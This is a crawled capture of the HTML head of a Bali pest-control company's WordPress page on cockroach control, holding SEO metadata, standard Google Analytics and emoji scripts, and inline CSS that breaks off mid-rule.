

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adiconpest.com/pest-control-services/kecoa-cockroaches/
body_size: 24461
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://adiconpest.com/xmlrpc.php">
<title>Kecoa (Cockroaches) - Adicon Termite and Pest Control</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://adiconpest.com/pest-control-services/kecoa-cockroaches/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Adicon Termite and Pest Control - Bali&#039;s Certified Termite and Pest Control" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Kecoa (Cockroaches) - Adicon Termite and Pest Control" />
		<meta property="og:url" content="https://adiconpest.com/pest-control-services/kecoa-cockroaches/" />
		<meta property="article:published_time" content="2018-03-10T10:07:34+00:00" />
		<meta property="article:modified_time" content="2019-06-20T08:11:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Kecoa (Cockroaches) - Adicon Termite and Pest Control" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/adiconpest.com\/pest-control-services\/kecoa-cockroaches\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/adiconpest.com#listItem","position":1,"name":"Home","item":"https:\/\/adiconpest.com","nextItem":{"@type":"ListItem","@id":"https:\/\/adiconpest.com\/pest-control-services\/#listItem","name":"Pest Control Services"}},{"@type":"ListItem","@id":"https:\/\/adiconpest.com\/pest-control-services\/#listItem","position":2,"name":"Pest Control Services","item":"https:\/\/adiconpest.com\/pest-control-services\/","nextItem":{"@type":"ListItem","@id":"https:\/\/adiconpest.com\/pest-control-services\/kecoa-cockroaches\/#listItem","name":"Kecoa (Cockroaches)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/adiconpest.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/adiconpest.com\/pest-control-services\/kecoa-cockroaches\/#listItem","position":3,"name":"Kecoa (Cockroaches)","previousItem":{"@type":"ListItem","@id":"https:\/\/adiconpest.com\/pest-control-services\/#listItem","name":"Pest Control Services"}}]},{"@type":"Organization","@id":"https:\/\/adiconpest.com\/#organization","name":"Adicon Termite and Pest Control","description":"Bali's Certified Termite and Pest Control","url":"https:\/\/adiconpest.com\/"},{"@type":"WebPage","@id":"https:\/\/adiconpest.com\/pest-control-services\/kecoa-cockroaches\/#webpage","url":"https:\/\/adiconpest.com\/pest-control-services\/kecoa-cockroaches\/","name":"Kecoa (Cockroaches) - Adicon Termite and Pest Control","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/adiconpest.com\/#website"},"breadcrumb":{"@id":"https:\/\/adiconpest.com\/pest-control-services\/kecoa-cockroaches\/#breadcrumblist"},"datePublished":"2018-03-10T10:07:34+00:00","dateModified":"2019-06-20T08:11:29+00:00"},{"@type":"WebSite","@id":"https:\/\/adiconpest.com\/#website","url":"https:\/\/adiconpest.com\/","name":"Adicon Termite and Pest Control","description":"Bali's Certified Termite and Pest Control","inLanguage":"en-US","publisher":{"@id":"https:\/\/adiconpest.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Adicon Termite and Pest Control &raquo; Feed" href="https://adiconpest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adicon Termite and Pest Control &raquo; Comments Feed" href="https://adiconpest.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.26.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-BS80GPDFQM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.26.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/adiconpest.com\/pest-control-services\/kecoa-cockroaches\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-BS80GPDFQM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-BS80GPDFQM', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adiconpest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='https://adiconpest.com/wp-content/plugins/formidable/css/formidableforms.css?ver=115931' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://adiconpest.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://adiconpest.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css'  href='https://adiconpest.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://adiconpest.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://adiconpest.com/wp-content/themes/x/framework/dist/css/site/stacks/integrity-dark.css?ver=10.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://adiconpest.com/wp-content/themes/x-child/style.css?ver=10.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://adiconpest.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css'  href='https://adiconpest.com/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.6.0' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<style id='cs-inline-css' type='text/css'>
 :root{--x-root-background-color:#ffffff;--x-container-width:calc(100% - 2rem);--x-container-max-width:64rem;--x-a-color:#0073e6;--x-a-text-decoration:none solid auto #0073e6;--x-a-text-underline-offset:0.085em;--x-a-int-color:rgba(0,115,230,0.88);--x-a-int-text-decoration-color:rgba(0,115,230,0.88);--x-root-color:#000000;--x-root-font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;--x-root-font-size:18px;--x-root-font-style:normal;--x-root-font-weight:400;--x-root-letter-spacing:0em;--x-root-line-height:1.6;--x-h1-color:#000000;--x-h1-font-family:inherit;--x-h1-font-size:3.815em;--x-h1-font-style:inherit;--x-h1-font-weight:inherit;--x-h1-letter-spacing:inherit;--x-h1-line-height:1.115;--x-h1-text-transform:inherit;--x-h2-color:#000000;--x-h2-font-family:inherit;--x-h2-font-size:3.052em;--x-h2-font-style:inherit;--x-h2-font-weight:inherit;--x-h2-letter-spacing:inherit;--x-h2-line-height:1.125;--x-h2-text-transform:inherit;--x-h3-color:#000000;--x-h3-font-family:inherit;--x-h3-font-size:2.441em;--x-h3-font-style:inherit;--x-h3-font-weight:inherit;--x-h3-letter-spacing:inherit;--x-h3-line-height:1.15;--x-h3-text-transform:inherit;--x-h4-color:#000000;--x-h4-font-family:inherit;--x-h4-font-size:1.953em;--x-h4-font-style:inherit;--x-h4-font-weight:inherit;--x-h4-letter-spacing:inherit;--x-h4-line-height:1.2;--x-h4-text-transform:inherit;--x-h5-color:#000000;--x-h5-font-family:inherit;--x-h5-font-size:1.563em;--x-h5-font-style:inherit;--x-h5-font-weight:inherit;--x-h5-letter-spacing:inherit;--x-h5-line-height:1.25;--x-h5-text-transform:inherit;--x-h6-color:#000000;--x-h6-font-family:inherit;--x-h6-font-size:1.25em;--x-h6-font-style:inherit;--x-h6-font-weight:inherit;--x-h6-letter-spacing:inherit;--x-h6-line-height:1.265;--x-h6-text-transform:inherit;--x-label-color:#000000;--x-label-font-family:inherit;--x-label-font-size:0.8em;--x-label-font-style:inherit;--x-label-font-weight:bold;--x-label-letter-spacing:inherit;--x-label-line-height:1.285;--x-label-text-transform:inherit;--x-content-copy-spacing:1.25rem;--x-content-h-margin-top:calc(1rem + 1.25em);--x-content-h-margin-bottom:1rem;--x-content-ol-padding-inline-start:1.25em;--x-content-ul-padding-inline-start:1em;--x-content-li-spacing:0.262em;--x-content-media-spacing:2.441rem;--x-input-background-color:#ffffff;--x-input-int-background-color:#ffffff;--x-input-color:#000000;--x-input-int-color:#0073e6;--x-input-font-family:inherit;--x-input-font-size:1em;--x-input-font-style:inherit;--x-input-font-weight:inherit;--x-input-letter-spacing:0em;--x-input-line-height:1.4;--x-input-text-align:inherit;--x-input-text-transform:inherit;--x-placeholder-opacity:0.33;--x-placeholder-int-opacity:0.55;--x-input-outline-width:4px;--x-input-outline-color:rgba(0,115,230,0.16);--x-input-padding-x:0.8em;--x-input-padding-y-extra:0.5em;--x-input-border-width:1px;--x-input-border-style:solid;--x-input-border-radius:2px;--x-input-border-color:#000000;--x-input-int-border-color:#0073e6;--x-input-box-shadow:0em 0.25em 0.65em 0em rgba(0,0,0,0.03);--x-input-int-box-shadow:0em 0.25em 0.65em 0em rgba(0,115,230,0.11);--x-select-indicator-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eselect-84%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M7.4,1.2l-5,4l1.2,1.6L8,3.3l4.4,3.5l1.2-1.6l-5-4C8.3,0.9,7.7,0.9,7.4,1.2z'%3E%3C/path%3E %3Cpath d='M8,12.7L3.6,9.2l-1.2,1.6l5,4C7.6,14.9,7.8,15,8,15s0.4-0.1,0.6-0.2l5-4l-1.2-1.6L8,12.7z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-select-indicator-hover-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eselect-84%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M7.4,1.2l-5,4l1.2,1.6L8,3.3l4.4,3.5l1.2-1.6l-5-4C8.3,0.9,7.7,0.9,7.4,1.2z'%3E%3C/path%3E %3Cpath d='M8,12.7L3.6,9.2l-1.2,1.6l5,4C7.6,14.9,7.8,15,8,15s0.4-0.1,0.6-0.2l5-4l-1.2-1.6L8,12.7z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-select-indicator-focus-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eselect-84%3C/title%3E%3Cg fill='rgba(0,115,230,1)'%3E%3Cpath d='M7.4,1.2l-5,4l1.2,1.6L8,3.3l4.4,3.5l1.2-1.6l-5-4C8.3,0.9,7.7,0.9,7.4,1.2z'%3E%3C/path%3E %3Cpath d='M8,12.7L3.6,9.2l-1.2,1.6l5,4C7.6,14.9,7.8,15,8,15s0.4-0.1,0.6-0.2l5-4l-1.2-1.6L8,12.7z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-select-indicator-size:1em;--x-select-indicator-spacing-x:0px;--x-date-indicator-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eevent-confirm%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M11,16a1,1,0,0,1-.707-.293l-2-2,1.414-1.414L11,13.586l3.293-3.293,1.414,1.414-4,4A1,1,0,0,1,11,16Z'%3E%3C/path%3E %3Cpath d='M7,14H2V5H14V9h2V3a1,1,0,0,0-1-1H13V0H11V2H9V0H7V2H5V0H3V2H1A1,1,0,0,0,0,3V15a1,1,0,0,0,1,1H7Z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-date-indicator-hover-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eevent-confirm%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M11,16a1,1,0,0,1-.707-.293l-2-2,1.414-1.414L11,13.586l3.293-3.293,1.414,1.414-4,4A1,1,0,0,1,11,16Z'%3E%3C/path%3E %3Cpath d='M7,14H2V5H14V9h2V3a1,1,0,0,0-1-1H13V0H11V2H9V0H7V2H5V0H3V2H1A1,1,0,0,0,0,3V15a1,1,0,0,0,1,1H7Z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-date-indicator-focus-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eevent-confirm%3C/title%3E%3Cg fill='rgba(0,115,230,1)'%3E%3Cpath d='M11,16a1,1,0,0,1-.707-.293l-2-2,1.414-1.414L11,13.586l3.293-3.293,1.414,1.414-4,4A1,1,0,0,1,11,16Z'%3E%3C/path%3E %3Cpath d='M7,14H2V5H14V9h2V3a1,1,0,0,0-1-1H13V0H11V2H9V0H7V2H5V0H3V2H1A1,1,0,0,0,0,3V15a1,1,0,0,0,1,1H7Z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-date-indicator-size:1em;--x-date-indicator-spacing-x:0px;--x-time-indicator-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Ewatch-2%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M14,8c0-1.8-0.8-3.4-2-4.5V1c0-0.6-0.4-1-1-1H5C4.4,0,4,0.4,4,1v2.5C2.8,4.6,2,6.2,2,8s0.8,3.4,2,4.5V15 c0,0.6,0.4,1,1,1h6c0.6,0,1-0.4,1-1v-2.5C13.2,11.4,14,9.8,14,8z M8,12c-2.2,0-4-1.8-4-4s1.8-4,4-4s4,1.8,4,4S10.2,12,8,12z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-time-indicator-hover-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Ewatch-2%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M14,8c0-1.8-0.8-3.4-2-4.5V1c0-0.6-0.4-1-1-1H5C4.4,0,4,0.4,4,1v2.5C2.8,4.6,2,6.2,2,8s0.8,3.4,2,4.5V15 c0,0.6,0.4,1,1,1h6c0.6,0,1-0.4,1-1v-2.5C13.2,11.4,14,9.8,14,8z M8,12c-2.2,0-4-1.8-4-4s1.8-4,4-4s4,1.8,4,4S10.2,12,8,12z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-time-indicator-focus-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Ewatch-2%3C/title%3E%3Cg fill='rgba(0,115,230,1)'%3E%3Cpath d='M14,8c0-1.8-0.8-3.4-2-4.5V1c0-0.6-0.4-1-1-1H5C4.4,0,4,0.4,4,1v2.5C2.8,4.6,2,6.2,2,8s0.8,3.4,2,4.5V15 c0,0.6,0.4,1,1,1h6c0.6,0,1-0.4,1-1v-2.5C13.2,11.4,14,9.8,14,8z M8,12c-2.2,0-4-1.8-4-4s1.8-4,4-4s4,1.8,4,4S10.2,12,8,12z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-time-indicator-size:1em;--x-time-indicator-spacing-x:0px;--x-search-indicator-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Ee-remove%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-search-indicator-hover-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Ee-remove%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-search-indicator-focus-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Ee-remove%3C/title%3E%3Cg fill='rgba(0,115,230,1)'%3E%3Cpath d='M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 